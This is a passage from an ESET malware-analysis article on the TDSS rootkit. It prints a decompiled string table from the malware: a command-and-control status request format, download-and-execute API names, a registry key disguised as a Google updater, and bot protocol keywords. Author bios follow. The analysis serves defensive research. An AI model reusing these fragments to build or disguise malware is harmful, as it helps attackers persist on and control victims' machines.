Id2Command( (int)off_405028, "GET /stat?uptime=%d&downlink=%d&uplink=%d&id=%s&statpass=%s&version=%d&features=%d&guid=%s&comment=%s&p=%d&s=%s 124); Id2Command((int)off_40502C, "bpass", 5); Id2Command((int)off_405030, "urlmon.dll", 10); Id2Command((int)off_405034, "shell32.dll", 11); Id2Command((int)off_405038, "Kernel32.dll", 12); Id2Command((int)off_40503C, "URLDownloadToFileA", 18); Id2Command((int)off_405040, "ShellExecuteA", 13); Id2Command((int)off_405044, "InterlockedIncrement", 20); Id2Command((int)off_405048, "WaitForSingleObject", 19); Id2Command((int)off_40504C[0], "ReleaseMutex", 12); Id2Command((int)off_405050[0], "GetLastError", 12); Id2Command((int)off_405054[0], "GetTickCount", 12); Id2Command((int)off_405058, "Sleep", 5); Id2Command((int)off_40505C, "GetTempPathA", 12); Id2Command((int)off_405060, "GetTempFileNameA", 16); Id2Command((int)off_405064, "s9a8mzjXWUUPFN6i", 16); Id2Command((int)off_405068, "GoogleUpdateBeta", 16); Id2Command((int)off_40506C, "SOFTWARE\\Google\\Google Updater", 30); Id2Command((int)off_405070, ".exe", 4); Id2Command((int)off_405074, "goog", 4); Id2Command((int)off_405078, "open", 4); Id2Command((int)off_40507C[0], "HELLO\n", 6); Id2Command((int)off_405080[0], "READY\n", 6); Id2Command((int)off_405084[0], "READT\n", 6); Id2Command((int)off_405088, "READD\n", 6); Id2Command((int)off_40508C, "ok", 2); Id2Command((int)off_405090, "badpass", 7); Id2Command((int)off_405094, "session:", 8); Id2Command((int)off_405098, "/svc", 4); Id2Command((int)off_40509C, "@%s:%s:%d\n", 10); Id2Command((int)off_4050A0, "%s:%s\n", 6); Id2Command((int)off_4050A4, "GUID", 4); Id2Command((int)off_4050A8, "value", 5); Id2Command((int)off_4050AC, "svalue", 6); Id2Command((int)off_4050B0, "%.8X", 4); return Id2Command((int)off_4050B4, "%d", 2);
Conclusion
In the next article in this series, we’ll consider the bot, kernel mode and bootkit functionality of the malware.
TDSS part 2: Ifs and Bots
Posted: April 19, 2011
Author
ESET Team
VIEW PROFILE
Aleksandr Matrosov is a Senior Malware Researcher at ESET. He is also a Lecturer at the Cryptology and Discrete Mathematics at National Nuclear Research University MEPh. He specializes in the analysis of malicious threats and cybercrime activity. Eugene Rodionov is a malware researcher for ESET. Rodionov also holds the position of Lecturer at the National Nuclear Research University MEPhI in Russia. His interests include kernel-mode programming, anti-rootkit technologies, reverse engineering and cryptology. David Harley is a Senior Research Fellow at ESET. He is a Director of the Anti-Malware Testing Standards
13/14